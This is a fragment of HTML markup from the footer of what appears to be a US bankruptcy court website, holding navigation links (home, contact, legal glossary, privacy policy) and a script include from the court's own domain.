    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ianb-dev.jdc.ao.dcn">Home</a> | <a href="/webform/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/acknowledgement">Acknowledgement </a>| <a href="/privacy-policy-website">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ianb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t961y5"></script>
  </body>
</html>
